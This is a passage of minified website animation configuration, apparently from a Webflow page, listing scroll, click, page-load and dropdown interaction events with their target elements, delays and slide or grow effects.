:"65e0e056a6634304d78c7198|804b9709-7784-edd0-8f01-843a6fb18b98",appliesTo:"CLASS"},targets:[{selector:".qr_cta",originalId:"65e0e056a6634304d78c7198|804b9709-7784-edd0-8f01-843a6fb18b98",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x18780a9e0f0},"e-263":{id:"e-263",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18780d00a87},"e-264":{id:"e-264",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-265"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187810cb0bc},"e-266":{id:"e-266",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18781128e20},"e-268":{id:"e-268",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187811b870d},"e-270":{id:"e-270",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187811ca9a5},"e-272":{id:"e-272",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187811cf00d},"e-274":{id:"e-274",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-122",affectedElements:{},playInReverse:!1,autoStopEventId:"e-275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187815200b1},"e-276":{id:"e-276",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:2250,direction:"BOTTOM",effectIn:!0},createdOn:0x187815cc4bd},"e-278":{id:"e-278",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-279"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_ani_1",originalId:"65e0e056a6634304d78c7198|3bee1a12-8cfb-2bef-037c-5530230242bf",appliesTo:"CLASS"},targets:[{selector:".qr_ani_1",originalId:"65e0e056a6634304d78c7198|3bee1a12-8cfb-2bef-037c-5530230242bf",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1878163e227},"e-280":{id:"e-280",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-281"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_ani_2",originalId:"65e0e056a6634304d78c7198|78a7e360-f600-d058-12e4-fb8cbe3d9950",appliesTo:"CLASS"},targets:[{selector:".qr_ani_2",originalId:"65e0e056a6634304d78c7198|78a7e360-f600-d058-12e4-fb8cbe3d9950",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x1878164557e},"e-282":{id:"e-282",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-283"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_ani_3",originalId:"65e0e056a6634304d78c7198|67bb9388-3f56-0a87-b6cd-53d5955a9889",appliesTo:"CLASS"},targets:[{selector:".qr_ani_3",originalId:"65e0e056a6634304d78c7198|67bb9388-3f56-0a87-b6cd-53d5955a9889",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x1878164bbdc},"e-284":{id:"e-284",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:2600,direction:"BOTTOM",effectIn:!0},createdOn:0x187816ee0ab},"e-286":{id:"e-286",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:2500,direction:"TOP",effectIn:!0},createdOn:0x187816f3b6f},"e-288":{id:"e-288",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187818731be},"e-292":{id:"e-292",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187908d14d9},"e-293":{id:"e-293",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187908d14db},"e-300":{id:"e-300",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-125",affectedElements:{},duration:0}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845e3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845e3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-125-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18790f17768},"e-301":{id:"e-301",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x187912bbf89},"e-303":{id:"e-303",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x187912bf832},"e-305":{id:"e-305",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x187912c243b},"e-307":{id:"e-307",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd358",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd358",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x187912c5a3b},"e-309":{id:"e-309",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"LEFT",effectIn:!0},createdOn:0x187912c8dad},"e-311":{id:"e-311",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x187912cbed7},"e-315":{id:"e-315",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1879156acf6},"e-317":{id:"e-317",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-318"}},mediaQueries:["small","tiny"],target:{selector:".qr_horiz-scroll-on-mobile",originalId:"65e0e056a6634304d78c7198|988b0988-c665-a3cc-385f-d23b830d37ca",appliesTo:"CLASS"},targets:[{selector:".qr_horiz-scroll-on-mobile",originalId:"65e0e056a6634304d78c7198|1a61f21a-a978-35b5-9406-4e242acebe3e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1879157398f},"e-319":{id:"e-319",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e890f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e890f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1879162d6ff},"e-321":{id:"e-321",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-127",affectedElements:{},playInReverse:!1,autoStopEventId:"e-322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a1b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a1b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1879166b50e},"e-323":{id:"e-323",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18795d0ea8e},"e-325":{id:"e-325",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187961e7597},"e-327":{id:"e-327",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-328"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".logo-row.is-scollable",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"},targets:[{selector:".logo-row.is-scollable",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x187eca7cfda},"e-329":{id:"e-329",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-330"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".scrollable-logo-row",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"},targets:[{selector:".scrollable-logo-row",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x187ecba7ac3},"e-337":{id:"e-337",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fcf60f26},"e-339":{id:"e-339",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd2fc28f},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-129",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd2fc28f},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd305cb6},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-129",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd305cb6},"e-343":{id:"e-343",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd4f2ba6},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-129",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd4f2ba6},"e-345":{id:"e-345",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|c442daae-e2e4-e7b7-5667-e5c26564d267",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|c442daae-e2e4-e7b7-5667-e5c26564d267",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188021d1ef0},"e-347":{id:"e-347",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-131",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|73eb046d-8a55-86cf-8a9e-455e9530de31",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|73eb046d-8a55-86cf-8a9e-455e9530de31",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18802205804},"e-349":{id:"e-349",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId: